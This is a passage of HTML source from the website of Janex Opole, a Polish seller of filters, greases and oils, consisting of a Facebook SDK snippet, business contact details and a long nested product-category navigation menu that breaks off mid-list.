  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3&appId=861018750590213";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
									<div class="top_bar clearfix">
						<div class="container">
																						<ul class="top_bar_info">
																			<li><i class="fa fa-map-marker"></i> Żniwna 3, 45-763 Opole</li>
																												<li><i class="fa fa-clock-o"></i> <strong>PN - PT</strong> 8:00 - 18:00 <strong>SB</strong> 8:00 - 14:00</li>
																												<li><i class="fa fa-phone"></i> <strong>tel./fax: </strong><a onclick="__gaTracker('send', 'event', 'górny pasek', 'kontakt', 'telefon stacjonarny');" href="77 47 44 670">77 47 44 670</a></li>
										<li><i class="fa fa-mobile"></i> <strong>KOM.: </strong><a onclick="__gaTracker('send', 'event', 'górny pasek', 'kontakt', 'telefon komórkowy');" href="tel:602317972">602 317 972</a></li>
																	</ul>
																				</div>
					</div>
												<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
															<h2>								<div class="logo">
																			<a href="http://janex.opole.pl/"><img src="http://janex.opole.pl/wp-content/uploads/2015/06/janex_opole_logo_nobg_white.png" style="width: 190px;" alt="Janex Opole" /></a>
																	</div>
								</h2>														<ul id="menu-menu-top" class="main_menu_nav"><li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://janex.opole.pl/o-nas/">O nas</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="http://janex.opole.pl/filtry/">Filtry</a>
<ul class="sub-menu">
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477"><a href="http://janex.opole.pl/rodzaj-filtra/">Rodzaj</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="http://janex.opole.pl/filtry-ssawne/">Ssawne</a></li>
		<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="http://janex.opole.pl/filtry-tloczne/">Tłoczne</a></li>
		<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482"><a href="http://janex.opole.pl/filtry-wlewowe/">Wlewowe</a></li>
		<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483"><a href="http://janex.opole.pl/filtry-zlewowe/">Zlewowe</a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484"><a href="http://janex.opole.pl/filtry-bocznikowe/">Bocznikowe</a></li>
		<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="http://janex.opole.pl/filtry-odpowietrzajace/">Odpowietrzające</a></li>
	</ul>
</li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="http://janex.opole.pl/zastosowanie-filtrow/">Zastosowanie</a>
	<ul class="sub-menu">
		<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-486"><a href="http://janex.opole.pl/filtry-przemyslowe/">Przemysłowe</a>
		<ul class="sub-menu">
			<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><a href="http://janex.opole.pl/filtry-do-maszyn-budowlanych/">Maszyny budowlane</a></li>
			<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="http://janex.opole.pl/filtry-do-maszyn-drogowych/">Maszyny drogowe</a></li>
			<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a href="http://janex.opole.pl/filtry-do-maszyn-rolniczych/">Maszyny rolnicze</a></li>
			<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="http://janex.opole.pl/mikrofiltry/">Mikrofiltry</a></li>
			<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="http://janex.opole.pl/filtry-statkow-barek/">Transport morski</a></li>
			<li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493"><a href="http://janex.opole.pl/filtry-wentylacja-i-klimatyzacja/">Wentylacja / klimatyzacja</a></li>
		</ul>
</li>
		<li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a href="http://janex.opole.pl/filtry-do-pojazdow/">Sprzęt samojezdny</a>
		<ul class="sub-menu">
			<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://janex.opole.pl/filtry-do-motocykli/">Motocykle</a></li>
			<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="http://janex.opole.pl/filtry-do-quadow/">Quady</a></li>
			<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://janex.opole.pl/filtry-do-samochodow-osobowych/">Samochody osobowe</a></li>
			<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="http://janex.opole.pl/filtry-do-samochodow-ciezarowych/">Samochody ciężarowe</a></li>
			<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://janex.opole.pl/filtry-male-silniki/">Małe silniki</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="http://janex.opole.pl/typ-filtra/">Typ</a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://janex.opole.pl/filtry-hydrauliczne/">Hydrauliczne</a></li>
		<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://janex.opole.pl/filtry-oleju/">Oleju</a></li>
		<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://janex.opole.pl/filtry-paliwa/">Paliwa</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://janex.opole.pl/filtry-powietrza/">Powietrza</a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="http://janex.opole.pl/filtry-ukladu-chlodzenia/">Układu chłodzenia</a></li>
	</ul>
</li>
	<li id="menu-item-36556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36556"><a href="http://janex.opole.pl/filtry-marki/">Marki</a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="http://janex.opole.pl/baldwin-filters/">Baldwin Filters</a></li>
		<li id="menu-item-36557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36557"><a href="http://janex.opole.pl/mann-filter/">Mann Filter</a></li>
		<li id="menu-item-36558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36558"><a href="http://janex.opole.pl/filtron/">Filtron</a></li>
		<li id="menu-item-36559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36559"><a href="http://janex.opole.pl/fleetguard/">Fleetguard</a></li>
		<li id="menu-item-36560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36560"><a href="http://janex.opole.pl/donaldson/">Donaldson</a></li>
		<li id="menu-item-36561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36561"><a href="http://janex.opole.pl/pzl-sedziszow/">PZL Sędziszów</a></li>
		<li id="menu-item-36562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36562"><a href="http://janex.opole.pl/bosch/">Bosch</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a href="http://janex.opole.pl/smary/">Smary</a>
<ul class="sub-menu">
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="http://janex.opole.pl/zastosowanie-smarow/">Zastosowanie</a>
	<ul class="sub-menu">
		<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="http://janex.opole.pl/smary-do-przekladni/">do przekładni</a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="http://janex.opole.pl/smary-do-ukladow-hydraulicznych/">do układów hydraulicznych</a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="http://janex.opole.pl/smary-do-pojazdow-i-mechanizmow/">innych części pojazdów</a></li>
	</ul>
</li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-506"><a href="http://janex.opole.pl/typy-smarow/">Typy smarów</a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="http://janex.opole.pl/smary-bentonitowe/">Bentonitowe</a></li>
		<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="http://janex.opole.pl/smary-glinowe/">Glinowe</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="http://janex.opole.pl/smary-litowe/">Litowe</a></li>
		<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="http://janex.opole.pl/smary-mieszane/">Mieszane</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="http://janex.opole.pl/smary-poliuretanowe/">Poliuretanowe</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="http://janex.opole.pl/smary-sodowe/">Sodowe</a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="http://janex.opole.pl/smary-wapniowe/">Wapniowe</a></li>
	</ul>
</li>
	<li id="menu-item-36654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36654"><a href="http://janex.opole.pl/smary-marki/">Marki</a>
	<ul class="sub-menu">
		<li id="menu-item-36647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36647"><a href="http://janex.opole.pl/castrol-oleje-smary/">Castrol</a></li>
		<li id="menu-item-36648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36648"><a href="http://janex.opole.pl/fuchs/">Fuchs</a></li>
		<li id="menu-item-36649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36649"><a href="http://janex.opole.pl/kluber-lubrication/">Kluber Lubrication</a></li>
		<li id="menu-item-36650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36650"><a href="http://janex.opole.pl/lotos/">Lotos</a></li>
		<li id="menu-item-36651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36651"><a href="http://janex.opole.pl/mobil1/">Mobil1</a></li>
		<li id="menu-item-36652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36652"><a href="http://janex.opole.pl/orlen-oil/">Orlen Oil</a></li>
		<li id="menu-item-36653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36653"><a href="http://janex.opole.pl/shell/">Shell</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="http://janex.opole.pl/oleje/">Oleje</a>
<ul class="sub-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-525"><a href="http://janex.opole.pl/rodzaje-olejow/">Rodzaj</a>
	<ul class="sub-menu">
		<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a href="http://janex.opole.pl/oleje-syntetyczne/">Syntetyczne</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="http://janex.opole.pl/oleje-mineralne/">Mineralne</a></li>
		<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="http://janex.opole.pl/oleje-polsyntetyczne/">Półsyntetyczne</a></li>
	</ul>
</li>
	<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a href="http://janex.opole.pl/typ-oleju/">Typ</a>
	<ul class="sub-menu">
		<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="http://janex.opole.pl/oleje-do-silnikow-benzynowych/">do silników benzynowych</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="http://janex.opole.pl/oleje-do-silnikow-gazowych/">do silników gazowych</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://janex.opole.pl/oleje-do-silnikow-samozaplonowych-diesel/">do silników samozapłonowych</a></li>
		<li id="menu-item-36732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36732"><a href="http://janex.opole.pl/oleje-do-turbin/">do turbin</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-533"><a href="http://janex.opole.pl/zastosowanie-oleju/">Zastosowanie</a>
	<ul class="sub-menu">
		<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="http://janex.opole.pl/oleje-silnikowe/">Motoryzacja</a>
		<ul class="sub-menu">
			<li id="menu-item-535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-535"><a href="http://janex.opole.pl/oleje-do-maszyn-rolniczych/">maszyny rolnicze</a></li>
			<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="http://janex.opole.pl/oleje-motocyklowe/">motocykle i quady</a></li>
			<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="http://janex.opole.pl/oleje-do-samochodow-ciezarowych/">samochody ciężarowe</a></li>
			<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="http://janex.opole.pl/oleje-do-samochodow-osobowych/">samochody osobowe</a></li>
			<li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="http://janex.opole.pl/oleje-do-maszyn-budowlanych/">samojezdny sprzęt budowlany</a></li>
		</ul>
</li>
		<li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540"><a href="http://janex.opole.pl/oleje-przemyslowe/">Przemysł</a>
		<ul class="sub-menu">
			<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="http://janex.opole.pl/oleje-hydrauliczne/">hydrauliczne</a></li>
			<li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-542"><a href="http://janex.opole.pl/oleje-maszynowe/">maszynowe</a></li>
			<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="http://janex.opole.pl/oleje-przekladniowe/">przekładniowe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36633"><a href="http://janex.opole.pl/oleje-marki/">Marki</a>
	<ul class="sub-menu">
		<li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="http://janex.opole.pl/mobil1/">Mobil1</a></li>
		<li id="menu-item-36635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36635"><a href="http://janex.opole.pl/fuchs/">Fuchs</a></li>
		<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="http://janex.opole.pl/shell/">Shell</a></li>
		<li id="menu-item-36637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36637"><a href="http://janex.opole.pl/orlen-oil/">Orlen Oil</a></li>
		<li id="menu-item-36638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36638"><a href="http://janex.opole.pl/castrol-oleje-smary/">Castrol</a></li>
		<li id="menu-item-36639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36639"><a href="http://janex.opole.pl/lotos/">Lotos</a></li>
		<li id="menu-item-36640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36640"><a href="http://janex.opole.pl/statoil/">Statoil</a></li>
		<li id="menu-item-36641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36641"><a href="http://janex.opole.pl/motul/">Motul</a></li>
		<li id="menu-item-36642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36642"><a href="http://janex.opole.pl/elf/">Elf</a></li>
		<li id="menu-item-36643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36643"><a href="http://janex.opole.pl/texaco/">Texaco</a></li>
		<li id="menu-item-36644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36644"><a href="http://janex.opole.pl/total/">Total</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35397" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a>Projekt UE</a>
<ul class="sub-menu">
	<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="http://janex.opole.pl/poig-8-2/">POIG 8.2</a></li>
</ul>
</li>
<li id="menu-item-36575" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36140 current_page_item menu-item-36575"><a href="http://janex.opole.pl/panel-klienta/">Panel klienta</a></li>
<li id="menu-item-36576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36576"><a href="http://janex.opole.pl/kontakt/">Kontakt</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="header_socials">
													</div>
										<div class="logo_wrapper clearfix">
						<h2>						<div class="logo">
															<a href="http://janex.opole.pl/"><img src="http://janex.opole.pl/wp-content/uploads/2015/06/janex_opole_logo.gif" style="width: 190px;" alt="Janex Opole" /></a>
													</div>
						</h2>						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-menu-top-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://janex.opole.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="http://janex.opole.pl/filtry/">Filtry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477"><a href="http://janex.opole.pl/rodzaj-filtra/">Rodzaj</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="http://janex.opole.pl/filtry-ssawne/">Ssawne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="http://janex.opole.pl/filtry-tloczne/">Tłoczne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482"><a href="http://janex.opole.pl/filtry-wlewowe/">Wlewowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483"><a href="http://janex.opole.pl/filtry-zlewowe/">Zlewowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484"><a href="http://janex.opole.pl/filtry-bocznikowe/">Bocznikowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="http://janex.opole.pl/filtry-odpowietrzajace/">Odpowietrzające</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="http://janex.opole.pl/zastosowanie-filtrow/">Zastosowanie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-486"><a href="http://janex.opole.pl/filtry-przemyslowe/">Przemysłowe</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><a href="http://janex.opole.pl/filtry-do-maszyn-budowlanych/">Maszyny budowlane</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="http://janex.opole.pl/filtry-do-maszyn-drogowych/">Maszyny drogowe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a href="http://janex.opole.pl/filtry-do-maszyn-rolniczych/">Maszyny rolnicze</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="http://janex.opole.pl/mikrofiltry/">Mikrofiltry</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="http://janex.opole.pl/filtry-statkow-barek/">Transport morski</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493"><a href="http://janex.opole.pl/filtry-wentylacja-i-klimatyzacja/">Wentylacja / klimatyzacja</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a href="http://janex.opole.pl/filtry-do-pojazdow/">Sprzęt samojezdny</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://janex.opole.pl/filtry-do-motocykli/">Motocykle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="http://janex.opole.pl/filtry-do-quadow/">Quady</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://janex.opole.pl/filtry-do-samochodow-osobowych/">Samochody osobowe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="http://janex.opole.pl/filtry-do-samochodow-ciezarowych/">Samochody ciężarowe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://janex.opole.pl/filtry-male-silniki/">Małe silniki</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="http://janex.opole.pl/typ-filtra/">Typ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://janex.opole.pl/filtry-hydrauliczne/">Hydrauliczne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://janex.opole.pl/filtry-oleju/">Oleju</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://janex.opole.pl/filtry-paliwa/">Paliwa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://janex.opole.pl/filtry-powietrza/">Powietrza</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="http://janex.opole.pl/filtry-ukladu-chlodzenia/">Układu chłodzenia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36556"><a href="http://janex.opole.pl/filtry-marki/">Marki</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="http://janex.opole.pl/baldwin-filters/">Baldwin Filters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36557"><a href="http://janex.opole.pl/mann-filter/">Mann Filter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36558"><a href="http://janex.opole.pl/filtron/">Filtron</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36559"><a href="http://janex.opole.pl/fleetguard/">Fleetguard</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36560"><a href="http://janex.opole.pl/donaldson/">Donaldson</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36561"><a href="http://janex.opole.pl/pzl-sedziszow/">PZL Sędziszów</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36562"><a href="http://janex.opole.pl/bosch/">Bosch</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a href="http://janex.opole.pl/smary/">Smary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="http://janex.opole.pl/zastosowanie-smarow/">Zastosowanie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="http://janex.opole.pl/smary-do-przekladni/">do przekładni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="http://janex.opole.pl/smary-do-ukladow-hydraulicznych/">do układów hydraulicznych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="http://janex.opole.pl/smary-do-pojazdow-i-mechanizmow/">innych części pojazdów</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-506"><a href="http://janex.opole.pl/typy-smarow/">Typy smarów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="http://janex.opole.pl/smary-bentonitowe/">Bentonitowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="http://janex.opole.pl/smary-glinowe/">Glinowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="http://janex.opole.pl/smary-litowe/">Litowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="http://janex.opole.pl/smary-mieszane/">Mieszane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="http://janex.opole.pl/smary-poliuretanowe/">Poliuretanowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="http://janex.opole.pl/smary-sodowe/">Sodowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="http://janex.opole.pl/smary-wapniowe/">Wapniowe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36654"><a href="http://janex.opole.pl/smary-marki/">Marki</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36647"><a href="http://janex.opole.pl/castrol-oleje-smary/">Castrol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36648"><a href="http://janex.opole.pl/fuchs/">Fuchs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36649"><a href="http://janex.opole.pl/kluber-lubrication/">Kluber Lubrication</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36650"><a href="http://janex.opole.pl/lotos/">Lotos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36651"><a href="http://janex.opole.pl/mobil1/">Mobil1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36652"><a href="http://janex.opole.pl/orlen-oil/">Orlen Oil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36653"><a href="http://janex.opole.pl/shell/">Shell</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="http://janex.opole.pl/oleje/">Oleje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-525"><a href="http://janex.opole.pl/rodzaje-olejow/">Rodzaj</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a href="http://janex.opole.pl/oleje-syntetyczne/">Syntetyczne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="http://janex.opole.pl/oleje-mineralne/">Mineralne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="http://janex.opole.pl/oleje-polsyntetyczne/">Półsyntetyczne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a href="http://janex.opole.pl/typ-oleju/">Typ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="http://janex.opole.pl/oleje-do-silnikow-benzynowych/">do silników benzynowych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="http://janex.opole.pl/oleje-do-silnikow-gazowych/">do silników gazowych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://janex.opole.pl/oleje-do-silnikow-samozaplonowych-diesel/">do silników samozapłonowych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36732"><a href="http://janex.opole.pl/oleje-do-turbin/">do turbin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-533"><a href="http://janex.opole.pl/zastosowanie-oleju/">Zastosowanie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="http://janex.opole.pl/oleje-silnikowe/">Motoryzacja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-535"><a href="http://janex.opole.pl/oleje-do-maszyn-rolniczych/">maszyny rolnicze</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="http://janex.opole.pl/oleje-motocyklowe/">motocykle i quady</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="http://janex.opole.pl/oleje-do-samochodow-ciezarowych/">samochody ciężarowe</a></li>
